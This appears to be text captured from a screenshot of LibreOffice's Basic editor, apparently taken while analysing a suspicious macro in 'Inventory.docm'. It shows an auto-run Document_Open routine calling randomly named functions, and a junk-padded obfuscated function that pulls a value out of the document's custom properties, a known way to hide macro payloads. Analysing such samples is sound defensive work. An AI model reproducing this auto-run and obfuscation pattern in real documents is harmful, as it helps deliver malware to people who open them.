 Inventory.docm.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Inventory.docm].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Inventory.docm
Project
Document Objects
ThisDocument
Forms
Modules
Class Modules
Standard
3 Private Sub Document_Open()
4 qmc25G5Ts ("H5KVjxFwm")
5 AsTVF5Drm ("pZTFuTgJZ")
6 ghTyUj45d
7 qmc25G5Ts ("pZTFuTgJZ")
8 End Sub
9
10 Public Function yKvCXNf(vRKbufsX)
11 zYdt3wfBD = s4rf4fgK9 + qfFpyPr89qfFpyPr8 = xgHuSVRNt
12 tRaBrJRnN = xgHuSVRNt + SLLQ6P3gN + SLLQ6P3gN + SLLQ6P3gN = pkgaBYnLS
13 zYdt3wfBD = s4rf4fgK9s4rf4fgK9 + rXg2s4Mvj + rXg2s4Mvj = CemHGmAZS
14 s4rf4fgK9 = AYRV4beqB + C9q98y4cpC9q98y4cpC9q98y4cp = s4rf4fgK9
15 zYdt3wfBD = s4rf4fgK9 + qfFpyPr89qfFpyPr8 = xgHuSVRNt
16 tRaBrJRnN = xgHuSVRNts4rf4fgK9 + SLLQ6P3gN + SLLQ6P3gN + SLLQ6P3gN = pkgaBYnLS
17 zYdt3wfBD = s4rf4fgK9 + rXg2s4Mvj + rXg2s4Mvj = CemHGmAZS
18 s4rf4fgK9 = AYRV4beqBs4rf4fgK9 + C9q98y4cpC9q98y4cpC9q98y4cp = s4rf4fgK9
19 fgtYedfgtYed = ActiveDocument.CustomDocumentProperties(vRKbufsX)
20 yKvCXNf = fgtYedfgtYed
21 zYdt3wfBD = s4rf4fgK9xgHuSVRNt + rXg2s4Mvj + rXg2s4Mvj = CemHGmAZS
22 s4rf4fgK9 = AYRV4beqB + C9q98y4cpC9q98y4cpC9q98y4cp = s4rf4fgK9
23 zYdt3wfBD = s4rf4fgK9xgHuSVRNt + qfFpyPr89qfFpyPr8 = xgHuSVRNt
24 tRaBrJRnN = xgHuSVRNt + SLLQ6P3gN + SLLQ6P3gN + SLLQ6P3gN = pkgaBYnLS
25 zYdt3wfBD = s4rf4fgK9xgHuSVRNt + rXg2s4Mvj + rXg2s4Mvj = CemHGmAZS
26 s4rf4fgK9 = AYRV4beqB + C9q98y4cpC9q98y4cpC9q98y4cp = s4rf4fgK9
27 End Function
28
Watch:
Calls:
Variable Value Type
ThisDocument
Inventory.docm.Project.ThisDocument.Document_Open Ln 3, Col 1